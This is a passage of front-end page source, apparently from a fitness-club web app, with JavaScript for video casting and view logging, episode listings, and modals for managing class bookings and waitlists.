                clearInterval(OnDemandEpisodeVideoDurationInterval);
                GoogleChromeCast.cast(videoData.HlsUrl);
                OnDemandEpisodeVimeoPlayer.pause();
                document.getElementById('video-casting-image-overlay').style.display = 'block';
                var deviceName = this.device = cast.framework.CastContext.getInstance().getCurrentSession().getCastDevice().friendlyName;
                document.getElementById('video-casting-image-overlay').innerHTML = 'Casting ' + videoData.Name + ' on ' + deviceName;
            }
            if (!OnDemandEpisodeVideoDurationInterval) {
                OnDemandEpisodeVideoDurationInterval = setInterval(function() {
                    OnDemandEpisodeVideoDuration += 1;
                }, 1000);
            }
            OnDemandEpisodeLogView(this.currentTime().toFixed(2), VideoSessionId, 0, videoData.Id);
        });
        OnDemandEpisodeVimeoPlayer.on('playing', function(event){
            if (!OnDemandEpisodeVideoDurationInterval) {
                OnDemandEpisodeVideoDurationInterval = setInterval(function() {
                    OnDemandEpisodeVideoDuration += 1;
                }, 1000);
            }
            OnDemandEpisodeLogView(this.currentTime().toFixed(2), VideoSessionId, 0, videoData.Id);
        });
        OnDemandEpisodeVimeoPlayer.on('ended', function(event){
            var currentTime = this.currentTime().toFixed(2);
            clearInterval(OnDemandEpisodeLogViewInterval);
            clearInterval(OnDemandEpisodeVideoDurationInterval);
            OnDemandEpisodeLogView(currentTime, VideoSessionId, 1, videoData.Id, false);
            OnDemandEpisodeLogViewInterval = OnDemandEpisodeVideoDurationInterval = null;
            OnDemandEpisodeVideoDuration = 0;
            VideoSessionId = GenerateRandomString(8);
        });
        // for controling casting player
        GoogleChromeCast.on('playing', function(event){
            OnDemandEpisodeVimeoPlayer.pause();
            document.getElementById('video-casting-image-overlay').style.display = 'block';
            var deviceName = this.device = cast.framework.CastContext.getInstance().getCurrentSession().getCastDevice().friendlyName;
            document.getElementById('video-casting-image-overlay').innerHTML = 'Casting ' + videoData.Name + ' on ' + deviceName;
            if (!OnDemandEpisodeVideoDurationInterval) {
                OnDemandEpisodeVideoDurationInterval = setInterval(function() {
                    OnDemandEpisodeVideoDuration += 1;
                }, 1000);
            }
            OnDemandEpisodeLogView(castPlayerTime, VideoSessionId, 0, videoData.Id);
        });
        GoogleChromeCast.on('play', function(event){
            if (!OnDemandEpisodeVideoDurationInterval) {
                OnDemandEpisodeVideoDurationInterval = setInterval(function() {
                    OnDemandEpisodeVideoDuration += 1;
                }, 1000);
            }
            OnDemandEpisodeLogView(castPlayerTime, VideoSessionId, 0, videoData.Id);
        });
        GoogleChromeCast.on('connect', function(event){  
            isConnected = true;
            GoogleChromeCast.cast(videoData.HlsUrl);
            OnDemandEpisodeVimeoPlayer.pause();
        });
        GoogleChromeCast.on('disconnect', function(event){
            isConnected = false;
            OnDemandEpisodeVideoDuration += 1;
            OnDemandEpisodeLogView(castPlayerTime, VideoSessionId, 1, videoData.Id);
            OnDemandEpisodeVimeoPlayer.play();
            document.getElementById('video-casting-image-overlay').style.display = 'none';
        });
        GoogleChromeCast.on('timeupdate', function(event){
            currentTime = this.time;
            if(currentTime > 0){
                castPlayerTime = currentTime;
            }
        });    
        GoogleChromeCast.on('end', function(event){
            clearInterval(OnDemandEpisodeLogViewInterval);
            clearInterval(OnDemandEpisodeVideoDurationInterval);
            OnDemandEpisodeVideoDuration += 1;
            OnDemandEpisodeLogView(castPlayerTime, VideoSessionId, 1, videoData.Id);
            OnDemandEpisodeLogViewInterval = OnDemandEpisodeVideoDurationInterval = null;
            VideoSessionId = GenerateRandomString(8);
        });
        return true;
    }

    function GetClassDetailsForOnDemandEpisode(classId, classType) {
        $('#mdlOnDemandEpisodeDetails #divEpisodeList').show();
        $.ajax({
            type : 'GET',
            url : '/v2/classes/' + classId + '?classType=' + classType,
            headers: {
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                $('#mdlOnDemandEpisodeDetails #divEpisodeList').html('<div class=\'text-center\' style=\'width: 100%; float: left; text-align: center;\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /> Loading episodes ...</div>');
            },
            success: function(response) {
                try {
                    var ratings = response.Ratings;
                    $('#mdlOnDemandEpisodeDetails .rating-review-title').add('#mdlOnDemandEpisodeDetails .ondemand-total-ratings').show();
                    $('#mdlOnDemandEpisodeDetails .star-rating').removeClass('fa-star-full').removeClass('fa-star-half-full');
                    $('#mdlOnDemandEpisodeDetails #spnTotalRatings').html('(' + response.TotalRatings + ')');
                    if (ratings && ratings > 0) {
                        var floorRatings = Math.floor(ratings);
                        for (var tmpRating = 0; tmpRating < floorRatings; tmpRating++) {
                            $('#mdlOnDemandEpisodeDetails .star-rating:nth(\'' + tmpRating + '\')').addClass('fa-star-full');
                        }
                        if (ratings > floorRatings) {
                            $('#mdlOnDemandEpisodeDetails .star-rating:nth(\'' + tmpRating + '\')').addClass('fa-star-half-full');
                        }
                    }
                    if (response.TotalOnDemandVideos > 0) {
                        var episodeListHtml = '<script type="text/javascript"> $(function() { $(\'#mdlOnDemandEpisodeDetails #divEpisodeList .lnkShowMoreText\').summary(); }); <\/script>';
                        if (response.OnDemandVideos.length > 0) {
                            for (var onDemandVideo in response.OnDemandVideos) {
                                onDemandVideo = response.OnDemandVideos[onDemandVideo];
                                var sectionName = onDemandVideo.SectionName.replace(/\'/g, '\\\'');
                                for (var video in onDemandVideo.Videos) {
                                    video = onDemandVideo.Videos[video];
                                    episodeListHtml += '<div>';
                                    episodeListHtml += '    <div class="media" style="overflow : visible !important">';
                                    episodeListHtml += '        <div class="media-left">';
                                    episodeListHtml += '            <a href="javascript:void(0);" onclick="ShowSelectedVideo(' + HtmlEntities(JSON.stringify(video)) + ');" style="display: flex; align-items: center; justify-content: center; color: #fff;">';
                                    episodeListHtml += '                <i class="fa fa-play-circle-o fa-2x" style="color:#fff; position: absolute; z-index: 999;" aria-hidden="true"></i>';
                                    episodeListHtml += '                <img class="media-object" src="' + (video.ThumbnailUrl ? video.ThumbnailUrl : 'https://d2x1db8y31vprb.cloudfront.net/images/video-play.jpg') + '" alt="" style="width: 100px; height: 60px; object-fit: cover;">';
                                    episodeListHtml += '            </a>';
                                    episodeListHtml += '        </div>';
                                    episodeListHtml += '        <div class="media-body">';
                                    episodeListHtml += '            <div>';
                                    episodeListHtml += '                <div style="font-size: 14px; font-weight: 700; display: inline-block;word-break: break-all;">' + (video.Name.length > 50 ? (video.Name.substring(0, 49) + '...') : video.Name) + '</div>';
                                    episodeListHtml += '                <div class="pull-right"><i class="fa fa-eye" aria-hidden="true"></i>&nbsp;' + (video.TotalViews ? video.TotalViews : 0) + '</div>';
                                    episodeListHtml += '            </div>';
                                    if (video.InstructorName) {
                                        episodeListHtml += '            <p style="margin-bottom: 0;">' + video.InstructorName + '</p>';
                                    }
                                    if (video.VideoDateTime) {
                                        var videoDateTime = moment(video.VideoDateTime, 'YYYY-MM-DD HH:mm:ss');
                                        episodeListHtml += '            <p>' + (videoDateTime.format('ddd, MMM DD') + ' at ' + videoDateTime.format('hh:mm A')) + '</p>';
                                    }
                                    episodeListHtml += '        </div>';
                                    episodeListHtml += '    </div>';
                                    episodeListHtml += '    <div class="lnkShowMoreText">';
                                    if(video.Description) {
                                        episodeListHtml += PutHtmlTags(ParseUrls(video.Description));
                                    }
                                    episodeListHtml += '    </div>';
                                    episodeListHtml += '    <hr style="width: 100%; float: left; mt-small mb-small"/>';
                                    episodeListHtml += '</div>';
                                }
                            }
                        }
                        $('#mdlOnDemandEpisodeDetails #divEpisodeList').html(episodeListHtml);
                        return false;
                    }
                    $('#mdlOnDemandEpisodeDetails #divEpisodeList').html('No episodes found.');
                    return false;
                } catch (e) {
                    $('#mdlOnDemandEpisodeDetails #divEpisodeList').html('Something went wrong. Unable to load episode list.');
                    return false;
                }
            },
            error: function(response) {
                $('mdlOnDemandEpisodeDetails #divEpisodeList').html('');
                try {
                    $('#mdlOnDemandEpisodeDetails #divEpisodeList').html(response.responseJSON.message);
                } catch (e) {
                    $('#mdlOnDemandEpisodeDetails #divEpisodeList').html('Something went wrong. Unable to load episode list.');
                    return false;
                }
            }
        });
    }

    function OnDemandEpisodeLogView(videoInSec, videoSessionId, isVideoEnded, videoId) {
        var ajaxUrl = '/v2/video/watch/' + videoId;
        var data = {
            VideoSessionId: videoSessionId,
            VideoDurationInSec: videoInSec,
            DurationInSec: OnDemandEpisodeVideoDuration,
        }
        var headers = {
            'Authorization': BearerAuthorization
        }
        return doAjaxPostWithHeadersForCallbackResponse(ajaxUrl, '', '', '', function(status, response) {
            if (!isVideoEnded && !OnDemandEpisodeLogViewInterval && response.status == 'success') {
                OnDemandEpisodeLogViewInterval = setInterval(function() {
                    OnDemandEpisodeLogView(videoInSec, videoSessionId, isVideoEnded, videoId);
                }, 60000);
            }
        }, data, headers);
    }

    $('#mdlOnDemandEpisodeDetails').on('hidden.bs.modal', function(e) {
        ClearOnDemandEpisodeDetailsModal();
    });
</script>        <style type="text/css">
    .just-padding {
        padding: 15px;
    }
    .list-group.list-group-root {
        padding: 0;
        overflow: auto;
    }
    .list-group.list-group-root .list-group {
        margin-bottom: 0;
    }
    .list-group.list-group-root .list-group-item {
        border-radius: 0;
        border-width: 1px 0 0 0;
    }
    .list-group.list-group-root > .list-group-item:first-child {
        border-top-width: 0;
    }
    .list-group.list-group-root > .list-group > .list-group-item {
        padding-left: 30px;
    }
    .list-group.list-group-root > .list-group > .list-group > .list-group-item {
        padding-left: 45px;
    }
    .list-group-item .glyphicon {
        margin-right: 5px;
    }
</style>
<div class="modal fade" id="mdlManageBooking" role="dialog" aria-labelledby="mdlManageBooking" data-keyboard="false" style="z-index: 9999;">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title" id="eventHeading" style="margin-bottom: 0; border-bottom: 0px; color: #000">Manage Booking</div>
                <div class="dropdown" style="position: absolute; top: 0; right: 0">
                    <a class="btn btn-secondary dropdown-toggle" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <span class="glyphicon glyphicon-sort-by-attributes">
                    </a>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                        <a class="dropdown-item" href="javascript:void(0);" onclick="getConfirmedMembers('alphabetical', 'asc')">Alphabetical Ascending</a>
                        <a class="dropdown-item" href="javascript:void(0);" onclick="getConfirmedMembers('alphabetical', 'desc')">Alphabetical Descending</a>
                        <a class="dropdown-item" href="javascript:void(0);" id="equipment_asc" onclick="getConfirmedMembers('equipment', 'asc')">Equipment Number Ascending</a>
                        <a class="dropdown-item" href="javascript:void(0);" id="equipment_desc" onclick="getConfirmedMembers('equipment', 'desc')">Equipment Number Descending</a>
                        <a class="dropdown-item" href="javascript:void(0);" onclick="getConfirmedMembers('chronological', 'asc')">Chronologically Ascending</a>
                        <a class="dropdown-item" href="javascript:void(0);" onclick="getConfirmedMembers('chronological', 'desc')">Chronologically Descending</a>
                    </div>
                </div>
            </div>
            <div class="modal-body">
                <div style="display: flex; justify-content: space-between">
                    <div class="sub-title">Member who have booked this class</div>
                    <div class="big-count" id='bookedMemberBigCount'>0</div>
                </div>
                <div class="row" style="margin-bottom: 15px;">    
                    <div class="col-xs-12 divShowEvent" style="margin-bottom: 15px;">
                        <div class="text-center">
                            <div class="btn-group" style="margin: 10px auto;">
                                <a id="lnkConfirmedBookings" class="btn btn-responsive btn-primary" style="border: 1px solid #ccc; font-size: 12px;" href="javascript:void(0);" onclick="showConfirmedBookings()">Confirmed</a>
                                <a id="lnkWaitlistedBookings" class="btn btn-responsive btn-default" style="border: 1px solid #ccc; font-size: 12px; margin-left: -1px;" href="javascript:void(0);"onclick="showWaitlistBookings()">Waitlist</a>
                            </div>
                        </div>
                    </div>        
                </div>
                <div id="divConfirmedMembers">
                    <div class="row">
                        <div class="col-sm-12 just-padding">
                            <div class="list-group list-group-root well" id="confirmed-contact-list"></div>
                        </div>
                    </div>
                </div>
                <div id="divWaitlistedMembers">
                    <div class="row">
                        <div class="col-sm-12 just-padding">
                            <div class="list-group list-group-root well" id="waitlist-contact-list"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="row" id="divAddMemberLoading" style="margin-bottom: 30px; text-align: center; display: none;">
                    <div class="col-xs-12 col-sm-12">
                        <img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" />
                    </div>
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal" aria-label="Close" style="float: left;">Close</button>
                <button id="btnManageBookingChangeWaitlistOrder" type="button" class="btn btn-primary" onclick="ChangeWaitlistOrder()">Save Waitlist Order</button>
                <button id="btnManageBookingAddGuest" type="button" class="btn btn-default" style="display: none;">Add Guest</button>
                <button id="btnManageBookingAddUser" type="button" class="btn btn-primary" data-toggle="modal" data-target="#mdlSearchMembersForEventBooking" onclick="showAddUserBooking(MdlManageBookingData)">Add User</button>
            </div>
        </div>
    </div>
</div>
<div id="mdlCancelBookingConfirmation" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mdlCancelBookingConfirmation" style="z-index: 99999;" data-keyboard="false">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;">Cancel Booking Confirmation</h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <input type="hidden" id="cancelBookingConfirmMember" />
                    <div class="col-xs-12 col-sm-12" id="divProgramBookingCancelMessage">
                        NOTE<br/>1. By Deleting this booking, you may need to process a refund for this member using Club Account.<br/>2. This member will also be canceled from all classes associated with this cohort/program.<br/>
                    </div>
                    <div class="col-xs-12 col-sm-12">Are you sure you want to cancel this booking?</div>
                </div>
            </div>
            <div class="modal-footer">
                <input type="button" value="YES" id="btnCancelBookingYes" data-dismiss="modal" class="btn btn-primary" style="float: left; margin-top: 10px;">
                <input type="button" value="NO" id="btnCancelBookingNo" data-dismiss="modal" class="btn btn-default" style="float: right; margin-top: 10px;">
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="mdlCancelBookingStatus" tabindex="-1" role="dialog" aria-labelledby="mdlCancelBookingStatus" aria-hidden="true" style="z-index: 9999;" data-keyboard="false">
    <div class="modal-dialog modal-sm" style="width: 300px;" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;" id="cancelBookingStatusHeading"></h5>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12 col-sm-12" id="cancelBookingStatusMessage"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var reqIdGetConfirmedMembers = 0;
    var reqIdGetWaitlistMembers = 0;
    var reqIdCancelSpotBooking = 0;
    var reqIdAddUser = 0;
    var eventSortType = null;
    var membersSortBy = null;
    var membersSortByAscOrDesc = null;
    var MdlManageBookingCanCancelMemberBookings = false;
    var MdlManageBookingIsProgram = false;
    var MdlManageBookingData = null;

    $('#mdlCancelBookingConfirmation #btnCancelBookingYes').click(function() {
        var memberDetails = JSON.parse($('#mdlCancelBookingConfirmation #cancelBookingConfirmMember').val());
        if(memberDetails) cancelSpotBooking(memberDetails);
    });

    $('#mdlCancelBookingConfirmation #btnCancelBookingNo').click(function() {
        $('#mdlCancelBookingConfirmation #cancelBookingConfirmMember').val('');
    });

    $("#mdlManageBooking").on("hidden.bs.modal", function () {
        $('#mdlManageBooking #bookedMemberBigCount').html(0);
        $('#mdlManageBooking #confirmed-contact-list').html('');
        $('#mdlManageBooking #waitlist-contact-list').html('');
    });

    $("#mdlCancelBookingStatus").on("hidden.bs.modal", function () {
        $('#mdlCancelBookingConfirmation #cancelBookingConfirmMember').val('');
        showConfirmedBookings(true);
    });
    
    function setEventData(data) {
        MdlManageBookingData = data;
    }

    function manageBookingBoxShow(type, data) {
        MdlManageBookingData = data;
        $('#mdlManageBooking #equipment_asc').add('#mdlManageBooking #equipment_desc').show();
        if (!MdlManageBookingData.ResourceId) {
            $('#mdlManageBooking #equipment_asc').add('#mdlManageBooking #equipment_desc').hide();
        }
        $('#mdlManageBooking #btnManageBookingAddUser').show();
        MdlManageBookingCanCancelMemberBookings = true;
        MdlManageBookingIsProgram = false;
        if (MdlManageBookingData.IsProgram) {
            MdlManageBookingIsProgram = true;
            if (!MdlManageBookingData.HasDepartmentHeadAndAboveRole) {
                $('#mdlManageBooking #btnManageBookingAddUser').hide();
                MdlManageBookingCanCancelMemberBookings = false;
            }
            $( function() {
                $('#waitlist-contact-list').sortable({
                    cursor: "move",
                    opacity: 0.8,
                    classes: {
                        "ui-sortable": "highlight"
                    },
                    stop: function( event, ui ) {
                        $(ui.item).css('background', '');
                        var id = $(this).attr('id');
                        RefreshOnDemandSettingUI();
                        $('#btnManageBookingChangeWaitlistOrder').prop('disabled', false).show();
                    },
                    start: function( event, ui ) {
                    }
                });
                $('#waitlist-contact-list').disableSelection();
            } );
           $('#btnManageBookingChangeWaitlistOrder').prop('disabled', false).show();
        }
        eventSortType = type;
        showConfirmedBookings();
        return false;
    }

    function showConfirmedBookings(refreshEventData = false) {
        $('#mdlManageBooking #lnkConfirmedBookings').removeClass('btn-default');
        $('#mdlManageBooking #lnkConfirmedBookings').addClass('btn-primary');
        $('#mdlManageBooking #lnkWaitlistedBookings').removeClass('btn-primary');
        $('#mdlManageBooking #lnkWaitlistedBookings').addClass('btn-default');
        $('#mdlManageBooking #divWaitlistedMembers').hide();
        $('#mdlManageBooking #divConfirmedMembers').show();        
        $('#mdlManageBooking #btnManageBookingChangeWaitlistOrder').hide();
        getConfirmedMembers(membersSortBy, membersSortByAscOrDesc);
        if(refreshEventData) getEventData(eventSortType, MdlManageBookingData.CalendarEventId, MdlManageBookingData.FitnessCenterId, MdlManageBookingData.Department, MdlManageBookingData.EventType, true);
    }

    function showWaitlistBookings() {
        $('#mdlManageBooking #lnkWaitlistedBookings').removeClass('btn-default');
        $('#mdlManageBooking #lnkWaitlistedBookings').addClass('btn-primary');
        $('#mdlManageBooking #lnkConfirmedBookings').removeClass('btn-primary');
        $('#mdlManageBooking #lnkConfirmedBookings').addClass('btn-default');
        $('#mdlManageBooking #divConfirmedMembers').hide();
        $('#mdlManageBooking #divWaitlistedMembers').show();
        $('#btnManageBookingChangeWaitlistOrder').prop('disabled', true).hide();
        getWaitlistingMembers();
    }

    function getConfirmedMembers(sortBy = null, sortByAscOrDesc = null) {
        membersSortBy = sortBy;
        membersSortByAscOrDesc = sortByAscOrDesc;
        if (MdlManageBookingData.CalendarEventId == '' || MdlManageBookingData.CalendarEventId == null || MdlManageBookingData.Department == ''  || MdlManageBookingData.Department == null ) {
            return false;
        }
        var url = '/v2/calendar/' + MdlManageBookingData.CalendarEventId + '/bookingMembers?sortBy=' + sortBy + '&sortByAscOrDesc=' + sortByAscOrDesc + '&fitnessCenterId=' + MdlManageBookingData.FitnessCenterId + '&department=' + MdlManageBookingData.Department + '&calendarEventType=' + MdlManageBookingData.EventType;
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX",
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdGetConfirmedMembers;
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdGetConfirmedMembers) {
                    $('#mdlManageBooking #bookedMemberBigCount').html(response.bookingMemberCount);
                    if(response.bookingMemberCount) {
                        if(response.canShowBookedMembers) {
                            var confirmedMemberDisplayList = '';
                            $.each(response.members, function(i, member) {
                                confirmedMemberDisplayList += '<a href="#booking-member-' + i + '" class="list-group-item" id="#booking-member-' + i + '">';
                                confirmedMemberDisplayList += '    <div style="display: table-cell; vertical-align: middle">';
                                confirmedMemberDisplayList += '        <img src="' + member.PicUrl + '" alt="' + member.FullName +'" class="img-responsive img-circle" style="margin-right: 15px; width: 48px; display: inline-block"/>';
                                confirmedMemberDisplayList += '    </div>';
                                confirmedMemberDisplayList += '    <div style="display: table-cell; vertical-align: middle">';
                                confirmedMemberDisplayList += '        <div class="name">' + member.FullName + '</div>';
                                confirmedMemberDisplayList += '    </div>';
                                if (MdlManageBookingCanCancelMemberBookings) {
                                    confirmedMemberDisplayList += '    <i class="fa fa-trash-o fa-lg pull-right" aria-hidden="true" onclick="cancelBookingConfirm(' + HtmlEntities(JSON.stringify(member)) + ');" style="float: right;"></i>';
                                }
                                confirmedMemberDisplayList += '</a>';
                                if (member.Guests.length >= 1) {
                                    confirmedMemberDisplayList += '<div class="list-group collapse in" id="booking-member-' + i + '">';
                                    $.each(member.Guests, function(j, guest) {
                                        confirmedMemberDisplayList += '    <a href="#booking-member-' + i + '-' + j + '" class="list-group-item" data-toggle="collapse">';
                                        confirmedMemberDisplayList += '        <div style="display: table-cell; vertical-align: middle">';
                                        confirmedMemberDisplayList += '            <img src="' + guest.PicUrl + '" alt="' + guest.FullName +'" class="img-responsive img-circle" style="margin-right: 15px; width: 48px; display: inline-block"/>';
                                        confirmedMemberDisplayList += '        </div>';
                                        confirmedMemberDisplayList += '        <div style="display: table-cell; vertical-align: middle">';
                                        confirmedMemberDisplayList += '            <div class="name">' + guest.FullName + '&nbsp;<img src="https://d2x1db8y31vprb.cloudfront.net/images/default-peoples.png" style="width: 22px; border-radius:50%; margin-bottom:8px;"></div>';
                                        confirmedMemberDisplayList += '        </div>';
                                        confirmedMemberDisplayList += '    </a>';
                                    });
                                    confirmedMemberDisplayList += '</div>';
                                }                                
                            });
                            $('#mdlManageBooking #confirmed-contact-list').html(confirmedMemberDisplayList);
                        } else {
                            $('#mdlManageBooking #confirmed-contact-list').html('Members cannot be shown due to restrictions.');
                        }
                    }else {
                        $('#mdlManageBooking #confirmed-contact-list').html('No members to show.');
                    }
                }
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlManageBooking #confirmed-contact-list').html(alertDiv);
            }
        });
    }

    function getWaitlistingMembers() {
        if (MdlManageBookingData.CalendarEventId == '' || MdlManageBookingData.CalendarEventId == null) {
            return false;
        }
        var url = '/v2/calendar/' + MdlManageBookingData.CalendarEventId + '/waitingListMembers?calendarEventType=' + MdlManageBookingData.EventType;
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX",
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdGetWaitlistMembers;
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdGetWaitlistMembers) {
                    if(response.members && response.members.length > 0) {
                        var waitlistMemberDisplayList = '';
                        $.each(response.members, function(i, member) {
                            waitlistMemberDisplayList += '<a href="#waitlist-member-' + i + '" class="list-group-item" data-waitlist-member="' + HtmlEntities(JSON.stringify(member)) + '" >';
                            waitlistMemberDisplayList += '    <div style="display: table-cell; vertical-align: middle">';
                            waitlistMemberDisplayList += '        <img src="' + member.PicUrl + '" alt="' + member.FullName +'" class="img-responsive img-circle" style="margin-right: 15px; width: 48px; display: inline-block"/>';
                            waitlistMemberDisplayList += '    </div>';
                            waitlistMemberDisplayList += '    <div style="display: table-cell; vertical-align: middle; margin-right : 10px;">';
                            waitlistMemberDisplayList += '        <div class="number">Waitlist # ' + member.WaitlistNumber + '</div>';
                            waitlistMemberDisplayList += '    </div>';
                            waitlistMemberDisplayList += '    <div style="display: table-cell; vertical-align: middle">';
                            waitlistMemberDisplayList += '        <div class="name">' + member.FullName + '</div>';
                            waitlistMemberDisplayList += '    </div>';
                            if (MdlManageBookingCanCancelMemberBookings) {
                                waitlistMemberDisplayList += '    <i class="fa fa-trash-o fa-lg pull-right" aria-hidden="true" onclick="cancelBookingConfirm(' + HtmlEntities(JSON.stringify(member)) + ');" style="float: right;"></i>';
                            }
                            waitlistMemberDisplayList += '</a><input type="hidden" id="WaitListId" name="WaitListId['+i+']" value="'+i+'" /><input type="hidden" id="WaitListMemberDetails" name="WaitListMemberDetails['+i+']" value="'+HtmlEntities(JSON.stringify(member))+'" />';
                        });
                        $('#mdlManageBooking #waitlist-contact-list').html(waitlistMemberDisplayList);
                        if (MdlManageBookingData.IsProgram) {
                            $('#mdlManageBooking #btnManageBookingChangeWaitlistOrder').show();
                        }
                    } else {
                        $('#mdlManageBooking #waitlist-contact-list').html('No members to show.');
                        $('#mdlManageBooking #btnManageBookingChangeWaitlistOrder').hide();
                    }
                }
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlManageBooking #waitlist-contact-list').html(alertDiv);
            }
        });
    }

    $('#mdlManageBooking').on('hidden.bs.modal', function (e) {
        // on close manageBooking modal reset filters
        membersSortBy = null;
        membersSortByAscOrDesc = null;
    })

    function cancelBookingConfirm(member) {
        $('#mdlCancelBookingConfirmation #divProgramBookingCancelMessage').hide();
        if (MdlManageBookingIsProgram) {
            $('#mdlCancelBookingConfirmation #divProgramBookingCancelMessage').show();
        }
        $('#mdlCancelBookingConfirmation #cancelBookingConfirmMember').val(JSON.stringify(member));
        $('#mdlCancelBookingConfirmation').modal('show');
    }

    function cancelSpotBooking(member) {
        if (MdlManageBookingData.CalendarEventId == '' || MdlManageBookingData.CalendarEventId == null) {
            return false;
        }
        $('#mdlCancelBookingStatus').modal('show');
        $('#mdlCancelBookingStatus #cancelBookingStatusHeading').html('Cancelling');
        $('#mdlCancelBookingStatus #cancelBookingStatusMessage').html('<img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" />');
        var url = null;
        if(member.UserId) {
            url = '/v2/calendar/' + MdlManageBookingData.CalendarEventId + '/cancelSpotBooking/' + member.UserId + '?calendarEventType=' + MdlManageBookingData.EventType;
        } else if(member.IsGuest) {
            url = '/v2/calendar/' + MdlManageBookingData.CalendarEventId + '/cancelGuestBooking/' + member.FullName + '?calendarEventType=' + MdlManageBookingData.EventType;
        } else {
            return false;
        }
        $.ajax({
            type: 'delete',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX",
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdCancelSpotBooking;
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdCancelSpotBooking) {
                    $('#mdlCancelBookingStatus #cancelBookingStatusHeading').html('Success');
                    $('#mdlCancelBookingStatus #cancelBookingStatusMessage').html('<div class="alert alert-success"><span class="message1">' + response.message + '</span></div>');
                }
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlCancelBookingStatus #cancelBookingStatusHeading').html('Failed');
                $('#mdlCancelBookingStatus #cancelBookingStatusMessage').html(alertDiv);
            }
        });
    }

    function RefreshOnDemandSettingUI() {
        $('.list-group-root well .list-group-item').each(function( index ) {
            $(this).find('#WaitListId').val(index+1);
        });
    }

    function ChangeWaitlistOrder() {
        var members = [];
        $('.list-group-item').each(function(index, value) {
            var tmpData = $(this).data('waitlist-member');
            if (tmpData) {
                members.push(tmpData);
            }
        });
        var postBody1 = {members};
        if (members.length > 0) {
            url = '/v2/calendar/' + MdlManageBookingData.CalendarEventId + '/changeWaitlistOrder';
            $.ajax({
                type: 'post',
                url: url,
                data: postBody1,
                headers: {
                    'Authorization': BearerAuthorization
                },
                beforeSend: function(xhr) {},
                success: function(response, status, xhr) {
                    $('#btnManageBookingChangeWaitlistOrder').prop('disabled', true).hide();
                    $('#divAddMemberLoading').show();
                    $('#divAddMemberLoading').html('<div class="alert alert-success"><span class="message1">' + response.message + '</span></div>');
                    getWaitlistingMembers();
                    setTimeout(() => {
                        $('#divAddMemberLoading').html('');
                    }, 3000);
                },
                error: function(e) {
                    var alertDiv = '<div class="row" style="margin-top: 30px;">';
                    alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                    alertDiv += '</div></div>';
                    $('#divAddMemberLoading').html(alertDiv);
                }
            });
        }
    }
</script>        <div class="modal fade" id="mdlSearchMembersForEventBooking" tabindex="-1" role="dialog" aria-labelledby="mdlSearchMembersForEventBooking" data-backdrop="static" data-keyboard="false" style="z-index: 9999;">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" style="margin-bottom: 0; border-bottom: 0px; color: #000">Search Member</h4>
                <div style="margin-top: -25px">
                    <button type="button" class="close event-close" data-dismiss="modal" aria-label="Close" style="padding: 0px 10px">
                        <span aria-hidden="true" class="fa fa-close"></span>
                    </button>
                </div>
            </div>
            <div class="modal-body">
                <div class="search-box">
                    <input type="search" class="form-control ds-input" id="searchMemberInput"
                        placeholder="Enter Email, Nick Name, Full Name, Or Pin Code" autocomplete="off" spellcheck="false" role="combobox"
                        aria-autocomplete="list" aria-expanded="false"
                        aria-owns="algolia-autocomplete-listbox-0"
                        style="position: relative; vertical-align: middle;" dir="auto">
                </div>
                <div class="row">
